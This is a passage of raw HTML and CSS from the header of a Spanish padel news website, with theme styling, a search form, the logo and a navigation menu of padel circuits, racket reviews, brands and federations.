a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_49 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_49 .tdb-head-search-btn svg{width:20px}.tdi_49 .tdb-search-icon-svg{width:48px;height:48px}.tdi_49{display:inline-block;float:right;clear:none}.tdi_49 .tdb-search-txt{top:0px}.tdi_49 .tdb-drop-down-search{top:calc(100% + 13px);left:auto;right:0}.tdi_49 .tdb-head-search-btn:after{bottom:-13px}body .tdi_49 .tdb-drop-down-search-inner,.tdi_49 .tdb-search-form,.tdi_49 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_49 .tdb-head-search-form-btn-icon{top:0px}.tdi_49 .result-msg{text-align:center}.tdi_49 .tdb-head-search-btn svg,.tdi_49 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_49 .tdb-head-search-btn:hover i{color:#f3e610}.tdi_49 .tdb-head-search-btn:hover svg,.tdi_49 .tdb-head-search-btn:hover svg *{fill:#f3e610}.tdi_49 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_49 .tdb-head-search-form-input{color:#dd9933}.tdi_49 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #dd9933}.tdi_49 .tdb-head-search-placeholder{color:#8224e3}.tdi_49 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_49 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_49 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_49 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_49 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_49 .entry-thumb{background-position:center 50%}.tdi_49 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_49 .td-image-container,.ie11 .tdi_49 .td-image-container{flex:0 0 auto}.ie10 .tdi_49 .td-module-meta-info,.ie11 .tdi_49 .td-module-meta-info{flex:1}.tdi_49 .td-post-vid-time{display:block}.tdi_49 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_49 .entry-title{margin:0 0 5px}.tdi_49 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_49 .td-post-category:not(.td-post-extra-category){display:none}.tdi_49 .td-read-more{display:none}.tdi_49 .td-author-date{display:inline}.tdi_49 .td-post-author-name{display:none}.tdi_49 .entry-review-stars{display:none}.tdi_49 .td-icon-star,.tdi_49 .td-icon-star-empty,.tdi_49 .td-icon-star-half{font-size:15px}.tdi_49 .td-module-comments{display:none}.tdi_49 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_49 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_49 .tdb-head-search-btn i{font-size:15px;width:40.5px;height:40.5px;line-height:40.5px}.tdi_49 .tdb-head-search-btn svg{width:15px}.tdi_49 .tdb-search-icon-svg{width:40.5px;height:40.5px}.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_49 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_49 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_49 .td_module_wrap .td-module-container:before{display:block!important}.tdi_49 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_49 .td-module-container:before{bottom:-10px}.tdi_49 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_49 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.analistaspadel.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_50" class="tdc-zone"><div class="tdc_zone tdi_51  wpb_row td-pb-row tdc-element-style" data-sticky-offset="72" >
<style scoped>.tdi_51{min-height:0}.tdi_51:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_51:before{width:100%}}.tdi_51{z-index:999!important;justify-content:center!important;text-align:center!important;position:relative}</style>
<div class="tdi_50_rand_style td-element-style" ><style>.tdi_50_rand_style{background-color:rgba(10,10,10,0.95)!important}</style></div><div id="tdi_52" class="tdc-row"><div class="vc_row tdi_53  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_53,.tdi_53 .tdc-columns{min-height:0}.tdi_53:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none;top:0}.tdi_53,.tdi_53 .tdc-columns{display:block}.tdi_53 .tdc-columns{width:100%}.tdi_53:before,.tdi_53:after{display:table}@media (min-width:768px){.tdi_53{margin-left:-0px;margin-right:-0px}.tdi_53 .tdc-row-video-background-error,.tdi_53>.vc_column,.tdi_53>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_53.tdc-row-content-vert-center,.tdi_53.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_53.tdc-row-content-vert-bottom,.tdi_53.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_53.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_53.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column tdi_55  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_55{vertical-align:baseline;flex-grow:0}.tdi_55>.wpb_wrapper,.tdi_55>.wpb_wrapper>.tdc-elements{display:block}.tdi_55>.wpb_wrapper>.tdc-elements{width:100%}.tdi_55>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_55>.wpb_wrapper{width:auto;height:auto}div.tdi_55{width:150px!important}.tdi_55{width:22%!important}@media (min-width:768px) and (max-width:1018px){.tdi_55{width:20%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_56 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_56" >
<style>.tdi_56 .tdb-logo-a,.tdi_56 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_56 .tdb-logo-svg-wrap{display:block}.tdi_56 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_56 .tdb-logo-img{max-width:130px}.tdi_56 .tdb-logo-img-wrap{display:block}.tdi_56 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_56 .tdb-logo-text-title{display:block}.tdi_56 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_56 .tdb-logo-icon{top:0px;display:block}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.analistaspadel.com/"><span class="tdb-logo-img-wrap"><picture><source srcset="https://www.analistaspadel.com/wp-content/webp-express/webp-images/uploads/2021/08/logotipo-analistaspadel.png.webp" type="image/webp"><img class="tdb-logo-img td-retina-data webpexpress-processed" data-retina="https://www.analistaspadel.com/wp-content/uploads/2021/08/logotipo-analistaspadel.png" src="https://www.analistaspadel.com/wp-content/uploads/2021/08/logotipo-analistaspadel.png" alt="Logo" title="" width="892" height="240"></picture></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_58{vertical-align:baseline;flex-grow:1}.tdi_58>.wpb_wrapper,.tdi_58>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_58>.wpb_wrapper>.tdc-elements{width:100%}.tdi_58>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_58>.wpb_wrapper{width:100%;height:100%}@media (min-width:768px) and (max-width:1018px){.tdi_58{padding-right:10px!important;padding-left:20px!important;width:74%!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_59 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_59"  style=" z-index: 999;">
<style>.tdi_59{float:right;clear:none}.tdi_59 .td_block_inner{text-align:right}.tdi_59 .tdb-menu>li .tdb-menu-sep,.tdi_59 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_59 .td-subcat-more .tdb-menu-more-subicon{top:-1px;color:#ffffff}.tdi_59 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more{color:#ffffff}.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_59 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_59 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_59 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ffffff}.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more,.tdi_59 .td-subcat-more>.tdb-menu-item-text{line-height:80px!important}.tdi_59 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_59 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a{color:#0a0000}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#0a0000}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon{color:#0a0000}.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li a .tdb-sub-menu-icon-svg svg *{fill:#0a0000}.tdi_59 .tdb-menu .tdb-normal-menu ul,.tdi_59 .td-pulldown-filter-list,.tdi_59 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_59 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (min-width:768px) and (max-width:1018px){.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more{padding:0 9px}.tdi_59 .tdb-menu>li>a,.tdi_59 .td-subcat-more,.tdi_59 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:60px!important}}</style>
<style>.tdi_59 .tdb-menu>li>a:after,.tdi_59 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style>
<style>.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item>a,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a,.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover>a,.tdi_59 .tdb-menu ul .tdb-normal-menu:hover>a,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a{color:#a3a3a3}.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu ul .tdb-normal-menu:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg svg *{fill:#a3a3a3;fill:#0a0a0a}.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-item>a i,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor>a i,.tdi_59 .tdb-menu ul .tdb-normal-menu.current-category-ancestor>a i,.tdi_59 .tdb-menu ul .tdb-normal-menu.tdb-hover>a i,.tdi_59 .tdb-menu ul .tdb-normal-menu:hover>a i,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i,.tdi_59 .tdb-menu-items-dropdown .td-pulldown-filter-list li:hover>a .tdb-sub-menu-icon-svg i{color:#0a0a0a}</style><div id=tdi_59 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-principal-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13247"><a title="Noticias Padel" href="https://www.analistaspadel.com/noticias-padel/"><div class="tdb-menu-item-text">Noticias Padel</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15323 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Circuitos</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15324"><a title="Premier padel tour" href="https://www.analistaspadel.com/premier-padel/"><div class="tdb-menu-item-text">Premier Padel</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-24600"><a href="https://www.analistaspadel.com/pro-padel-league-2/"><div class="tdb-menu-item-text">Pro Padel League</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag tdb-menu-item tdb-normal-menu menu-item-38390"><a href="https://www.analistaspadel.com/tag/reserve-cup-series-2025/"><div class="tdb-menu-item-text">Reserve Cup</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-22556"><a href="https://www.analistaspadel.com/hexagon-cup/"><div class="tdb-menu-item-text">Hexagon Cup</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13265"><a title="A1 Padel" href="https://www.analistaspadel.com/a1-padel/"><div class="tdb-menu-item-text">A1 Padel</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13252"><a title="Análisis palas padel" href="https://www.analistaspadel.com/analisis-palas/"><div class="tdb-menu-item-text">Análisis palas</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13261 tdb-menu-item-inactive"><a title="Las mejores marcas padel" href="https://www.analistaspadel.com/marcas/"><div class="tdb-menu-item-text">Marcas</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36625"><a href="https://www.analistaspadel.com/marcas/padel-market/"><div class="tdb-menu-item-text">Padel Market</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-36178"><a href="https://www.analistaspadel.com/betway/"><div class="tdb-menu-item-text">Betway</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-23114"><a href="https://www.analistaspadel.com/marcas/ledprojects/"><div class="tdb-menu-item-text">Led Projects</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-19593"><a href="https://www.analistaspadel.com/marcas/head/"><div class="tdb-menu-item-text">HEAD</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-25452"><a href="https://www.analistaspadel.com/vairo/"><div class="tdb-menu-item-text">Vairo</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-15330 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Más contenido</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-13253 tdb-menu-item-inactive"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/"><div class="tdb-menu-item-text">Federaciones</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13254"><a title="Federaciones autonómicas padel" href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/federaciones-autonomicas-padel/"><div class="tdb-menu-item-text">Federaciones autonómicas</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13255"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/federacion-espanola-de-padel/"><div class="tdb-menu-item-text">FEP</div></a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13256"><a href="https://www.analistaspadel.com/federaciones-espanolas-de-padel/fip/"><div class="tdb-menu-item-text">FIP</div></a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13257"><a title="Salud en padel" href="https://www.analistaspadel.com/salud/"><div class="tdb-menu-item-text">Salud</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-13251"><a href="https://www.analistaspadel.com/opinion/"><div class="tdb-menu-item-text">Opinión</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_63  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_63{vertical-align:baseline;flex-grow:0}.tdi_63>.wpb_wrapper,.tdi_63>.wpb_wrapper>.tdc-elements{display:block}.tdi_63>.wpb_wrapper>.tdc-elements{width:100%}.tdi_63>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_63>.wpb_wrapper{width:auto;height:auto}.tdi_63{width:6%!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_64 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_64" >
<style>.tdi_64 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_64 .tdb-head-search-btn svg{width:20px}.tdi_64 .tdb-search-icon-svg{width:48px;height:48px}.tdi_64{display:inline-block;float:right;clear:none}.tdi_64 .tdb-search-txt{top:0px}.tdi_64 .tdb-drop-down-search{top:calc(100% + 13px);left:auto;right:0}.tdi_64 .tdb-head-search-btn:after{bottom:-13px}body .tdi_64 .tdb-drop-down-search-inner,.tdi_64 .tdb-search-form,.tdi_64 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_64 .tdb-head-search-form-btn-icon{top:0px}.tdi_64 .result-msg{text-align:center}.tdi_64 .tdb-head-search-btn svg,.tdi_64 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_64 .tdb-head-search-btn:hover i{color:#f3e610}.tdi_64 .tdb-head-search-btn:hover svg,.tdi_64 .tdb-head-search-btn:hover svg *{fill:#f3e610}.tdi_64 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_64 .tdb-head-search-form-input{color:#dd9933}.tdi_64 .tdb-head-search-form-input.tdb-head-search-nofocus{text-shadow:0 0 0 #dd9933}.tdi_64 .tdb-head-search-placeholder{color:#8224e3}.tdi_64 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_64 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_64 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_64 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_64 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_64 .entry-thumb{background-position:center 50%}.tdi_64 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_64 .td-image-container,.ie11 .tdi_64 .td-image-container{flex:0 0 auto}.ie10 .tdi_64 .td-module-meta-info,.ie11 .tdi_64 .td-module-meta-info{flex:1}.tdi_64 .td-post-vid-time{display:block}.tdi_64 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_64 .entry-title{margin:0 0 5px}.tdi_64 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_64 .td-post-category:not(.td-post-extra-category){display:none}.tdi_64 .td-read-more{display:none}.tdi_64 .td-author-date{display:inline}.tdi_64 .td-post-author-name{display:none}.tdi_64 .entry-review-stars{display:none}.tdi_64 .td-icon-star,.tdi_64 .td-icon-star-empty,.tdi_64 .td-icon-star-half{font-size:15px}.tdi_64 .td-module-comments{display:none}.tdi_64 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_64 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_64 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_64 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_64 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_64 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_64 .td_module_wrap 